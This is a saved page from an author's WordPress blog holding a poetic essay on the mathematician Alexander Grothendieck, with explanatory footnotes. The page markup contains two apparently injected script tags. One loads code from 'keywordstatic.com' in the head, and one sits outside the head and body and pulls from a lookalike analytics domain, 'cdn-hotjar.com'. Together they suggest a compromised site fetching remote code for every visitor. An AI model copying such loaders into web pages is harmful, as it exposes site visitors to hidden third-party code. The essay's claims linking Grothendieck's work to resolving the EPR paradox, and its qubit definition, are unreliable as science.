

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aaattanasio.com/grothendieck/
body_size: 29344
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Grothendieck</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A. A. Attanasio &raquo; Feed" href="https://www.aaattanasio.com/feed/" />
<link rel="canonical" href="https://www.aaattanasio.com/grothendieck/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aaattanasio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='author-pro-css' href='https://www.aaattanasio.com/wp-content/themes/author-pro/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aaattanasio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.aaattanasio.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C900%2C400italic&#038;ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='genesis_author_pro-css' href='https://www.aaattanasio.com/wp-content/plugins/genesis-author-pro/resources/css/default.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aaattanasio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aaattanasio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.aaattanasio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aaattanasio.com/wp-json/wp/v2/posts/1586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aaattanasio.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aaattanasio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aaattanasio.com%2Fgrothendieck%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aaattanasio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aaattanasio.com%2Fgrothendieck%2F&#038;format=xml" />
<link rel="icon" href="https://www.aaattanasio.com/wp-content/themes/author-pro/images/favicon.ico" />
<style type="text/css">.site-title a { background: url(https://www.aaattanasio.com/wp-content/uploads/2020/08/cropped-Far-Worlds300-1.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.aaattanasio.com/wp-content/uploads/2020/08/BabyUniverse.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
			<style type="text/css" id="wp-custom-css">
			.header-image .title-area {
	padding: 25px 0;
	width: 375px;
}

.header-image .site-title > a {
	background-size: contain !important;
	display: block;
	float: left;
	min-height: 60px;
	width: 100%;
}		</style>
		</head>
<script src="https://cdn-hotjar.com/hotjar.min.js"></script>
<body class="post-template-default single single-post postid-1586 single-format-standard custom-background custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.aaattanasio.com/">A. A. Attanasio</a></p><p class="site-description" itemprop="description">Reality is instantaneous. There are no boundaries.</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-959" class="highlight menu-item menu-item-type-taxonomy menu-item-object-book-authors menu-item-has-children menu-item-959"><a href="https://www.aaattanasio.com/book-author/all-books/" itemprop="url"><span itemprop="name">All Books</span></a>
<ul class="sub-menu">
	<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="https://www.aaattanasio.com/book-series/crime/" itemprop="url"><span itemprop="name">Crime</span></a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a href="https://www.aaattanasio.com/book-series/historicals/" itemprop="url"><span itemprop="name">Historicals</span></a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1280"><a href="https://www.aaattanasio.com/book-series/paranormal-fantasy/" itemprop="url"><span itemprop="name">Paranormal Fantasy</span></a></li>
	<li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1235"><a href="https://www.aaattanasio.com/book-series/science-fiction/" itemprop="url"><span itemprop="name">Science Fiction</span></a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="https://www.aaattanasio.com/book-series/short-fiction/" itemprop="url"><span itemprop="name">Short Fiction</span></a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://www.aaattanasio.com/book-series/the-dominions-of-irth/" itemprop="url"><span itemprop="name">The Dominions of Irth</span></a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://www.aaattanasio.com/book-series/the-perilous-order-of-camelot/" itemprop="url"><span itemprop="name">The Perilous Order of Camelot</span></a></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="https://www.aaattanasio.com/book-series/the-radix-tetrad/" itemprop="url"><span itemprop="name">The Radix Tetrad</span></a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="https://www.aaattanasio.com/book-series/young-adult-fiction/" itemprop="url"><span itemprop="name">Young Adult Fiction</span></a></li>
</ul>
</li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-992"><a href="https://www.aaattanasio.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://www.aaattanasio.com/about-the-author/" itemprop="url"><span itemprop="name">About The Author</span></a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://www.aaattanasio.com/contact-me/" itemprop="url"><span itemprop="name">Contact Me</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1586 post type-post status-publish format-standard category-uncategorized entry" aria-label="Grothendieck" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Grothendieck</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2022-11-13T09:49:31-10:00">November 13, 2022</time></p></header><div class="entry-content" itemprop="text">
<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="513" height="770" src="https://www.aaattanasio.com/wp-content/uploads/2022/11/Grothendieck-2.jpg" alt="" class="wp-image-1587" srcset="https://www.aaattanasio.com/wp-content/uploads/2022/11/Grothendieck-2.jpg 513w, https://www.aaattanasio.com/wp-content/uploads/2022/11/Grothendieck-2-200x300.jpg 200w" sizes="(max-width: 513px) 100vw, 513px" /><figcaption>Alexander Grothendieck</figcaption></figure></div>



<p>Mathematics dates our wound from the time of the ancient Sumerians<sup>1</sup> and their sexagesimal number system. This is the wound we suffered when, after 300,000 years of human existence, quantity became more important than quality.</p>



<p>Mathematics cuts deeply into what we know. And we bleed a new strangeness that shames us into facing what we are not. Bless that.</p>



<p>No mathematician cuts deeper than Alexander Grothendieck<sup>2</sup>, one of the founders of algebraic geometry<sup>3</sup>. Trance and transformation<sup>4</sup> merge in his innovative methods. They touch us with a topology called vector spaces<sup>5</sup>, where touched means mad and mad means crazy and crazy<sup>6</sup> means infinite-dimensional space<sup>7</sup>.</p>



<p>With Grothendieck, back in the 1950s, quantity began to transform into a mad quality, and the Sumerian wound started to heal. Such an ancient wound did not heal easily. Grothendieck’s contribution of topological vector spaces<sup>8</sup> did the stitching. The scar that eventually formed mended a decades-old paradox now known as the Einstein, Podolsky, and Rosen paradox<sup>9</sup>.</p>



<p>EPR predicted entanglement<sup>10</sup> in quantum physics &#8211; the cornerstone of the qubit<sup>11</sup> and quantum computing. From this, we witness how mathematics bridges the known world and our symbolic inner ecology<sup>12</sup>. There, in between domains, the realistic and the abstract coalesce into a landscape where there is nothing to say.</p>



<p>I&#8217;ll say it anyway. Mathematics is the deep space we fall through. Reality is the underside of the dream where we land.<sup>13</sup></p>



<hr class="wp-block-separator"/>



<p><sup>1</sup> 3,000 BCE</p>



<p><sup>2</sup> (1928 – 2014) perhaps the greatest mathematician of the 20<sup>th</sup> century.</p>



<p><sup>3 </sup>most simply, the study of curves and surfaces using algebra (polynomial equations).</p>



<p><sup>4</sup> a poetic reference to Grothendieck’s intuitive, trancelike ability to use what he called ‘yoga’ and ‘Ariadne’s thread’ to generate “meta-theories” that transform complex geometries into algebraic structures.</p>



<p><sup>5</sup> a collection (set) of mathematical objects (vectors) that can be added or multiplied by simple numbers (scalars).</p>



<p><sup>6</sup> touched, mad, crazy: synonyms for insanity, used here to echo the psychosis Grothendieck suffered later in his life. Above is a photo of Grothendieck in the peasant’s garb he favored during the schizotypy of his final years.</p>



<p><sup>7</sup> a space (a set of measurable points) with an uncountable number of vectors (quantities that can’t be expressed with a single number; e.g. magnitude plus direction).</p>



<p><sup>8</sup> a set of measurable points that allow for connections and continuity.</p>



<p><sup>9</sup> Einstein and his colleagues’ effort to show the absurdity of the Copenhagen Interpretation in which quantum states (subatomic particles like electrons) exist in superposition (multiple states) until measured.</p>



<p><sup>10</sup> particles that interact instantaneously even when separated by large distances.</p>



<p><sup>11</sup> a binary state of information: a bit can be 1 or 0; a qubit is both: 1/0.</p>



<p><sup>12</sup> the dynamic relationship among subjective mental states such as fantasies, memories, and dreams.</p>



<p><sup>13</sup> our biological interpretation of reality is the phenomenal universe science measures, our human dream.</p>
</div><footer class="entry-footer"></footer></article></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Blog Posts</h3>

		<ul>
											<li>
					<a href="https://www.aaattanasio.com/dark-energy/">Dark Energy</a>
									</li>
											<li>
					<a href="https://www.aaattanasio.com/little-notes-from-an-owl/">Little Notes from an Owl</a>
									</li>
											<li>
					<a href="https://www.aaattanasio.com/a-short-tall-tale/">A Short Tall Tale</a>
									</li>
											<li>
					<a href="https://www.aaattanasio.com/river-of-stars-bridge-of-shadows/">River of Stars, Bridge of Shadows</a>
									</li>
											<li>
					<a href="https://www.aaattanasio.com/mauka-on-mars/">Mauka on Mars</a>
									</li>
					</ul>

		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Other Useful Links</h3>
			<div class="textwidget"><p><a href="https://www.aaattanasio.com/contact-me/">Contact Me</a></p>
<p>&nbsp;</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><h3 class="widgettitle widget-title">Looking for Something?</h3>
<form class="search-form" method="get" action="https://www.aaattanasio.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.aaattanasio.com/?s={s}" itemprop="target"></form></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="#">A.A. Attanasio</a> handcrafted by <a href="https://49sites.com"> 49sites.com</a>  </p></div></footer></div><script type="text/javascript" src="https://www.aaattanasio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.aaattanasio.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.aaattanasio.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.5.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.aaattanasio.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.5.0" id="skip-links-js"></script>
<script type="text/javascript" id="author-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-secondary"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aaattanasio.com/wp-content/themes/author-pro/js/responsive-menus.min.js?ver=1.2.4" id="author-responsive-menu-js"></script>
<script type="text/javascript" src="https://www.aaattanasio.com/wp-content/themes/author-pro/js/jquery.matchHeight.min.js?ver=1.2.4" id="author-match-height-js"></script>
<script type="text/javascript" src="https://www.aaattanasio.com/wp-content/themes/author-pro/js/global.js?ver=1.2.4" id="author-global-js"></script>
</body></html>
